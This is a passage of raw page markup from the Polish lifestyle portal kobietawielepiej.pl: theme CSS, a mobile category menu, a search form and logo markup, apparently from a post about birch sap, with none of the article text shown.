.td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_268 .td-block-title>span,.tdi_268 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_268 .td-block-speech-bubble{background-color:rgba(221,97,97,0.82)!important}.tdi_268 .td-block-speech-bubble:before{border-color:rgba(221,97,97,0.82) transparent transparent transparent!important}.tdi_268 .td-block-subtitle{color:rgba(221,51,51,0.82)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_268{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_268{margin-bottom:20px!important}}@media (max-width:767px){.tdi_268{margin-bottom:0px!important}}body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_269{margin-bottom:0px!important}}@media (max-width:767px){.tdi_269{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_269 .entry-thumb{background-position:center 50%}.tdi_269 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_269 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82);color:#000000}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info{border-color:#eaeaea}.tdi_269 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_269 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_269 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_269 .td-post-vid-time{display:block}.tdi_269 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_269 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_269 .td-read-more{display:none}.tdi_269 .td-post-date,.tdi_269 .td-post-author-name span{display:none}.tdi_269 .td-module-comments{display:none}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_269 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_269 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info,.tdi_269 .td-next-prev-wrap{text-align:center}.tdi_269 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_269.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_269 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_269 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-post-author-name{font-weight:400}.tdi_269 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_269 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:16px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:15px!important}.tdi_269 .td-post-category{font-size:9px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_269 .td-image-wrap{padding-bottom:50%}.tdi_269 .td-module-meta-info{padding:6px 20px 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_269 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_269 .td-module-container:before{bottom:-15px}.tdi_269 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_270{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_271{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_272{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/Huel_April_2021_PostGym-4.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_273{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/SESJA-ZDJECIOWA-MOKATE-CAPPUCCINO_2_JPG-1392x1044.jpg.webp)!important}}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></head><body class="wp-singular post-template-default single single-post postid-5419 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl global-block-template-2 td-blog-lifestyle tdb_template_30406 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25521"><a href="https://kobietawielepiej.pl/dom">Dom<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25522"><a href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje">Dekoracje i aranżacje</a></li><li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25523"><a href="https://kobietawielepiej.pl/dom/ogrod-i-taras">Ogród i taras</a></li><li id="menu-item-25524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25524"><a href="https://kobietawielepiej.pl/dom/sprzatanie">Sprzątanie</a></li><li id="menu-item-25573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25573"><a href="https://kobietawielepiej.pl/dom/zwierzeta-domowe">Zwierzęta domowe</a></li></ul></li><li id="menu-item-25525" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25525"><a href="https://kobietawielepiej.pl/kulinaria">Kulinaria<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25526"><a href="https://kobietawielepiej.pl/kulinaria/deser">Ciasta i desery</a></li><li id="menu-item-25527" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25527"><a href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></li><li id="menu-item-25528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25528"><a href="https://kobietawielepiej.pl/kulinaria/vege">Kobieta gotuje lepiej VEGE</a></li><li id="menu-item-25529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25529"><a href="https://kobietawielepiej.pl/kulinaria/kolacja">Kolacja</a></li><li id="menu-item-25530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25530"><a href="https://kobietawielepiej.pl/kulinaria/obiad">Obiad</a></li><li id="menu-item-25531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25531"><a href="https://kobietawielepiej.pl/kulinaria/przekaski">Przekąski</a></li><li id="menu-item-25532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25532"><a href="https://kobietawielepiej.pl/kulinaria/przystawki">Przystawki</a></li><li id="menu-item-25533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25533"><a href="https://kobietawielepiej.pl/kulinaria/salatki">Sałatki i surówki</a></li><li id="menu-item-25534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25534"><a href="https://kobietawielepiej.pl/kulinaria/sniadanie">Śniadanie</a></li><li id="menu-item-25535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25535"><a href="https://kobietawielepiej.pl/kulinaria/na-szybko">Szybki posiłek</a></li><li id="menu-item-25572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25572"><a href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></li></ul></li><li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25536"><a href="https://kobietawielepiej.pl/lifestyle">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25537"><a href="https://kobietawielepiej.pl/lifestyle/kultura">Kultura</a></li><li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://kobietawielepiej.pl/lifestyle/hobby">Pasje i Hobby</a></li><li id="menu-item-25539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25539"><a href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele">Ślub i wesele</a></li><li id="menu-item-25571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25571"><a href="https://kobietawielepiej.pl/lifestyle/wydarzenie">Wydarzenie</a></li></ul></li><li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25540"><a href="https://kobietawielepiej.pl/macierzynstwo">Macierzyństwo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25541"><a href="https://kobietawielepiej.pl/macierzynstwo/porod">Ciąża i Poród</a></li><li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kobietawielepiej.pl/macierzynstwo/uczen">Dziecko szkolne</a></li><li id="menu-item-25543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kobietawielepiej.pl/macierzynstwo/nastolatek">Nastolatek</a></li><li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kobietawielepiej.pl/macierzynstwo/niemowle">Noworodek i Niemowlę</a></li><li id="menu-item-25545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak">Przedszkolak</a></li></ul></li><li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25546"><a href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda">Moda</a></li><li id="menu-item-25574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25574"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda">Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25565"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala">Pielęgnacja ciała</a></li><li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy">Pielęgnacja twarzy</a></li><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25567"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-wlosow">Pielęgnacja włosów</a></li><li id="menu-item-25564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25564"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/makijaz-i-paznokcie">Makijaż i paznokcie</a></li><li id="menu-item-25563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25563"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/kosmetyki">Kosmetyki</a></li></ul></li></ul></li><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25548"><a href="https://kobietawielepiej.pl/podroze">Podróże<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25556"><a href="https://kobietawielepiej.pl/podroze/przed-podroza">Przed podróżą</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://kobietawielepiej.pl/podroze/ciekawostki">Ciekawostki</a></li><li id="menu-item-25549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25549"><a href="https://kobietawielepiej.pl/podroze/afryka">Afryka</a></li><li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://kobietawielepiej.pl/podroze/ameryka">Ameryka</a></li><li id="menu-item-25551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25551"><a href="https://kobietawielepiej.pl/podroze/australia">Australia</a></li><li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25552"><a href="https://kobietawielepiej.pl/podroze/azja">Azja</a></li><li id="menu-item-25554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25554"><a href="https://kobietawielepiej.pl/podroze/europa">Europa</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://kobietawielepiej.pl/podroze/polska">Polska</a></li></ul></li><li id="menu-item-25575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25575"><a href="https://kobietawielepiej.pl/zycie">Życie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25570"><a href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie">Odchudzanie</a></li><li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25569"><a href="https://kobietawielepiej.pl/zycie/psychologia">Psychologia</a></li><li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25568"><a href="https://kobietawielepiej.pl/zycie/milosc">Miłość i związki</a></li></ul></li><li id="menu-item-25576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25576"><a href="https://kobietawielepiej.pl/wnetrza">Wnętrza<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25562"><a href="https://kobietawielepiej.pl/wnetrza/sypialnia">Sypialnia</a></li><li id="menu-item-25560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25560"><a href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka">Pokój dziecka</a></li><li id="menu-item-25561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25561"><a href="https://kobietawielepiej.pl/wnetrza/salon">Salon</a></li><li id="menu-item-25559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25559"><a href="https://kobietawielepiej.pl/wnetrza/lazienka">Łazienka</a></li><li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25558"><a href="https://kobietawielepiej.pl/wnetrza/kuchnia">Kuchnia</a></li><li id="menu-item-25557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25557"><a href="https://kobietawielepiej.pl/wnetrza/korytarz">Korytarz</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://kobietawielepiej.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" 